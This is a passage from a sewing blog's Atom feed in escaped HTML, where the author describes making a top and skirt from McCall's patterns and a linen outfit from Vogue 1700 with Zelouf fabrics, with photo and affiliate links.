href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydyDq0RsH2QFPlaXEW4XzHalmdWz4yNiQB99dt40qFrm-E8GxFQV21rl7VGYT2MUq0FJyR_LnTcGkpgXzBfxUTKpqk07S2UBXRWMufeKjzesjOxyNRuOHGMx9IbJVgJQKBJ2I4A\/s1800\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydyDq0RsH2QFPlaXEW4XzHalmdWz4yNiQB99dt40qFrm-E8GxFQV21rl7VGYT2MUq0FJyR_LnTcGkpgXzBfxUTKpqk07S2UBXRWMufeKjzesjOxyNRuOHGMx9IbJVgJQKBJ2I4A\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.PNG\" title=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis top is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8217\" target=\"_blank\"\u003EMcCall's 8217\u003C\/a\u003E\u003C\/b\u003E. And my \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Efabric \u003C\/a\u003E\u003C\/b\u003Eis \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/25573-trans-stella-trans-lurex-knit\" target=\"_blank\"\u003E\u003Cb\u003EStella Trans Lurex Knit\u003C\/b\u003E in \u003Cb\u003ESky Allure\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics.com\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GEPgwylyFvlUIpRDf1eOKPgSPW7pBd6GWQgExXrar3-Bx-i3wbjSUXN6cb0fl8TmV9JDKpnVmWeQHBaCH3YI0dOz5A5_qj8beUJWH8qVE_gIVCxKuqdii64-g4wrmriW3Pj3Jw\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GEPgwylyFvlUIpRDf1eOKPgSPW7pBd6GWQgExXrar3-Bx-i3wbjSUXN6cb0fl8TmV9JDKpnVmWeQHBaCH3YI0dOz5A5_qj8beUJWH8qVE_gIVCxKuqdii64-g4wrmriW3Pj3Jw\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSCJ_bppStBAVqQQJcrcJ4iLOM6B1h57uNEGNUcp1Zj9QYqdRRxYBF_Psa6B2IG5Db6WIVr3x8XpSMuZHTg-9_t0TMgXhyqaRKLN_frDyIsBCVQjtBvkgBdywt5rvT6sUQVPTbQ\/s1807\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1807\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlSCJ_bppStBAVqQQJcrcJ4iLOM6B1h57uNEGNUcp1Zj9QYqdRRxYBF_Psa6B2IG5Db6WIVr3x8XpSMuZHTg-9_t0TMgXhyqaRKLN_frDyIsBCVQjtBvkgBdywt5rvT6sUQVPTbQ\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" title=\"McCall's 8217 Top - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is such a \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Ecute top\u003C\/a\u003E\u003C\/b\u003E that is so easy to sew straight out of the envelope... no alterations necessary for me. And this beautiful knit fabric, gave it the perfect amount of razzle and dazzle! It's pretty sheer, but a nude bra underneath was the perfect coverage. And the fabric was really easy to sew. But hey, everything is easy to sew on my beautiful \u003Cb\u003E\u003Ca href=\"https:\/\/www.janome.com\/machines\/embroidery\/qm-mc15000\/\" target=\"_blank\"\u003EJanome Memory Craft 15000\u003C\/a\u003E\u003C\/b\u003E while using my walking foot!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVj5LsulrmOqu3bCQ0_vdQO-Ua4f4FYP0Zxt4FwQDq1jkvB7-rHClDPgs4iE3i_Gw-xLmRcQKx6EPIHnnunty2pSNZIBo8lfv-Bm3sSvs9Oo2WQgeptiCZn_LSOZVReDgVrWi0Kg\/s1800\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVj5LsulrmOqu3bCQ0_vdQO-Ua4f4FYP0Zxt4FwQDq1jkvB7-rHClDPgs4iE3i_Gw-xLmRcQKx6EPIHnnunty2pSNZIBo8lfv-Bm3sSvs9Oo2WQgeptiCZn_LSOZVReDgVrWi0Kg\/w640-h480\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.PNG\" title=\"McCall's 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy skirt is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8149\" target=\"_blank\"\u003EMcCall's 8149\u003C\/a\u003E\u003C\/b\u003E. And my fabric is \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/25508-anning-space-dye-suiting\" target=\"_blank\"\u003E\u003Cb\u003EAnning Space Dye Suiting\u003C\/b\u003E in \u003Cb\u003EDenim \u003C\/b\u003Efrom \u003Cb\u003EZelouf Fabrics.com\u003C\/b\u003E\u003C\/a\u003E. This fabric looks like \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Edenim\u003C\/a\u003E\u003C\/b\u003E, but it's not. It's 70% poly, 28% rayon and 2% spandex.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@ericabunkerdiystyle\" target=\"_blank\" title=\"@ericabunkerdiystyle\"\u003E@ericabunkerdiystyle\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote cite=\"https:\/\/www.tiktok.com\/@ericabunkerdiystyle\/video\/6959688656479145222\" class=\"tiktok-embed\" data-video-id=\"6959688656479145222\" style=\"max-width: 605px; min-width: 325px;\"\u003E\u003Csection\u003E\u003Cp\u003EWATCH ME SEW \u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewing\" target=\"_blank\" title=\"sewing\"\u003E##sewing\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewingtiktok\" target=\"_blank\" title=\"sewingtiktok\"\u003E##sewingtiktok\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/tiktoksewing\" target=\"_blank\" title=\"tiktoksewing\"\u003E##tiktoksewing\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/fyp\" target=\"_blank\" title=\"fyp\"\u003E##fyp\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/foryoupage\" target=\"_blank\" title=\"foryoupage\"\u003E##foryoupage\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewersoftiktok\" target=\"_blank\" title=\"sewersoftiktok\"\u003E##sewersoftiktok\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/isewtiktok\" target=\"_blank\" title=\"isewtiktok\"\u003E##isewtiktok\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/sewingfun\" target=\"_blank\" title=\"sewingfun\"\u003E##sewingfun\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/janomesewing\" target=\"_blank\" title=\"janomesewing\"\u003E##janomesewing\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/watchmesew\" target=\"_blank\" title=\"watchmesew\"\u003E##watchmesew\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/tipsandtricks\" target=\"_blank\" title=\"tipsandtricks\"\u003E##tipsandtricks\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/tag\/springoutfit\" target=\"_blank\" title=\"springoutfit\"\u003E##springoutfit\u003C\/a\u003E\u003C\/p\u003E \u003Ca href=\"https:\/\/www.tiktok.com\/music\/Kiss-Me-More-feat-SZA-6948086714175621121\" target=\"_blank\" title=\"♬ Kiss Me More (feat. SZA) - Doja Cat\"\u003E♬ Kiss Me More (feat. SZA) - Doja Cat\u003C\/a\u003E \u003C\/section\u003E \u003C\/blockquote\u003E \u003Cscript async=\"\" src=\"https:\/\/www.tiktok.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTl4Uz4RfSCXU1zS9UL2VFdcHDZlhzXc3tu-MxSLOnXcpbtsgJ-qeQwFdISoofmkL_88S3PAvlh9HK1R5-AySC1ez5vL4VwN6vAv-knP4hgoFbs5y7Oa1yV-E6kWqbZfuClA0RLw\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTl4Uz4RfSCXU1zS9UL2VFdcHDZlhzXc3tu-MxSLOnXcpbtsgJ-qeQwFdISoofmkL_88S3PAvlh9HK1R5-AySC1ez5vL4VwN6vAv-knP4hgoFbs5y7Oa1yV-E6kWqbZfuClA0RLw\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI made my usual alteration which is a full seat. I didn't need to lengthen it because it's drafted to be a midi length. I sewed and topstitched just as a would had the fabric been actual denim.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyF9FHyG8Atrxfg3zvJh1DyqMr_NNeFFe7vqqowGz2Dt2Mg_HuGfYx1n6v0y-FQeZNIBNRjdC1qHbZXqBnNMiAX16BcrL3Bv4U2VDW-jmy1L4S2sfXOn3CI3DzXPdY0WRguy35yg\/s2048\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyF9FHyG8Atrxfg3zvJh1DyqMr_NNeFFe7vqqowGz2Dt2Mg_HuGfYx1n6v0y-FQeZNIBNRjdC1qHbZXqBnNMiAX16BcrL3Bv4U2VDW-jmy1L4S2sfXOn3CI3DzXPdY0WRguy35yg\/s16000\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"McCall's 8217 Top \u0026amp; McCallss 8149 Skirt - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love this skirt and I've already worn it out into the wild twice since I mad it. I can't wait to rotate it right into fall with boots!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3049552296800427551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/feeling-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3049552296800427551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3049552296800427551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/feeling-blue.html","title":"Feeling Blue!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzBiMBl6DRH0Ly1Q8X80whXsxyTX6KgWYGqD8VOxfga_87s6VQGKZwSXfDPhvcLO9GmaACpeEEIdlacHhyphenhyphenmkkkLFBZq-nTFaaUlLJHG6uD02kUVyV6hLUTq1St3jL_GFc74C-GdQ\/s72-c\/McCall%2527s+8217+Top+%2526+McCallss+8149+Skirt+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1171737385081401236"},"published":{"$t":"2021-05-15T13:00:00.002-05:00"},"updated":{"$t":"2021-05-15T14:10:08.850-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Closet Core Patterns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peplum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pietra Shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stripes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1700"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Linen 2-Piece Outfit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqFC3wZnchB9KKFwqceEfQ8GfTDVpIcaOJUJnWeLcTgnWRjBD32ViWtL7VtCV5Rq16LC6_2MOrPt8s-Hn17qpFHdWRXk7I06UdPVOHHAPJlL8WQe7xSZEN8HrSVSIuUDiih5g-GA\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-18.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqFC3wZnchB9KKFwqceEfQ8GfTDVpIcaOJUJnWeLcTgnWRjBD32ViWtL7VtCV5Rq16LC6_2MOrPt8s-Hn17qpFHdWRXk7I06UdPVOHHAPJlL8WQe7xSZEN8HrSVSIuUDiih5g-GA\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-18.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWhat is spring and summer without a great linen look? It's even better when it's a matching set, that works together or as separates in your wardrobe!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_BRHPnXaRkjElJv9o_rFuojlW2XpuIi-h9vCUvmwuh8ZzQ1jAzpiJwO2UZhRyGWVd9iJJEoH-mtMkyJLhnPzDQGcd7-JONK2de_mAC9HRuhMCE7598P6QPbEvIrg8C4vbhaUEg\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_BRHPnXaRkjElJv9o_rFuojlW2XpuIi-h9vCUvmwuh8ZzQ1jAzpiJwO2UZhRyGWVd9iJJEoH-mtMkyJLhnPzDQGcd7-JONK2de_mAC9HRuhMCE7598P6QPbEvIrg8C4vbhaUEg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI'd recently acquired this beautiful cut of linen from Zelouf Fabrics. It's the \u003Cb\u003E\u003Ca href=\"https:\/\/zelouffabrics.com\/products\/3905-rebecca-stripe-linen?_pos=1\u0026amp;_sid=75da50598\u0026amp;_ss=r\u0026amp;variant=33004931711064\" rel=\"nofollow\"\u003ERebecca Stripe Linen in Ivory\u003C\/a\u003E\u003C\/b\u003E. The fabric is so subtle... it just makes perfect sense to use it for a design that has some flair to it. I thought I would be making a jacket and pants. But after I pre-washed my fabric and all of the sizing was removed, the linen was so soft that I knew it would make a great top.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZdwBlmencZpA1q6xK8DjBZfDMMprOKeFlZsDXgdnrcG8uPUhNHcED86qdCv_fS_2CGHzZ-EZ_IaAEkjy90CktUD1iWRnMwTumvbXkkMz9XBMxRNST9kzqHKU0sc30tJboSKzHw\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZdwBlmencZpA1q6xK8DjBZfDMMprOKeFlZsDXgdnrcG8uPUhNHcED86qdCv_fS_2CGHzZ-EZ_IaAEkjy90CktUD1iWRnMwTumvbXkkMz9XBMxRNST9kzqHKU0sc30tJboSKzHw\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMy top is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/v1700\" target=\"_blank\"\u003EVogue Patterns 1700\u003C\/a\u003E. \u003C\/b\u003EIt's a perfect replica of the Rosie Assoulin Lantern Sleeve Top.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbiljrGV_yR-7IXxiuhciCxIYwFmjt3OntAjgVB1BkB0eYDs3ie59Xmvke-NbJImAWgA4X6ba9jqcdaVoqyWupcF-w_4JOu2oR2DepD5zKMY1kym72RkLPY53ZsCUx1Z4Y71NEHQ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1177\" data-original-width=\"664\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbiljrGV_yR-7IXxiuhciCxIYwFmjt3OntAjgVB1BkB0eYDs3ie59Xmvke-NbJImAWgA4X6ba9jqcdaVoqyWupcF-w_4JOu2oR2DepD5zKMY1kym72RkLPY53ZsCUx1Z4Y71NEHQ\/w360-h640\/image.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe top retails for $795. I'd had this saved on Pinterest for a while... so I was glad when it was released by Vogue Patterns last year.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtoAeINQ7AW5cOIXvEvGC3qxhSKJ_ADA_BBOGI9pwWgZ0vdR80XvUaDkmu0PaCcyivQDNAwbuLMsm6No7ivwxwSKMRKA6Yp4RBlYP6H0siqK1FKMoUHuSaWpHX9F9IIssNwfw4Bg\/s1711\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1711\" data-original-width=\"1141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtoAeINQ7AW5cOIXvEvGC3qxhSKJ_ADA_BBOGI9pwWgZ0vdR80XvUaDkmu0PaCcyivQDNAwbuLMsm6No7ivwxwSKMRKA6Yp4RBlYP6H0siqK1FKMoUHuSaWpHX9F9IIssNwfw4Bg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis top is pretty simple to sew and it has really cute designer-esque details. I cut a 14 and graded out to the 16. The bodice is really roomy, so I didn't need to do a FBA.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrKmZqYVmYpxpUVMxmCId6nvGMZi7Fbh3tex_dPfgrdrKjBd5bNrvb3TjASejfnY2UQXrXEC88DSdMAJ_liw0HD7eeficOg4a1DWbPbG9u56IPsO6PrfefbTv5m-TZmKu73Daig\/s2048\/Vogue+Patterns+1700+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRrKmZqYVmYpxpUVMxmCId6nvGMZi7Fbh3tex_dPfgrdrKjBd5bNrvb3TjASejfnY2UQXrXEC88DSdMAJ_liw0HD7eeficOg4a1DWbPbG9u56IPsO6PrfefbTv5m-TZmKu73Daig\/s16000\/Vogue+Patterns+1700+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOne of the main draws to this pattern is how it's designed to allow you to play with the stripe placement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1M4NJwKHFrtQsN0FAIuNWRmHDgAOsJnevxXEc5o1ZmsJAQOZ1LHCGGPIbZlZmp9kKyVucOUNSmh1yvv3FFzFb_buLGngl2BBfF-ZFOCGY-ZnAAAcpn7vUkcmUfj_jnRYnW-2dw\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1M4NJwKHFrtQsN0FAIuNWRmHDgAOsJnevxXEc5o1ZmsJAQOZ1LHCGGPIbZlZmp9kKyVucOUNSmh1yvv3FFzFb_buLGngl2BBfF-ZFOCGY-ZnAAAcpn7vUkcmUfj_jnRYnW-2dw\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" 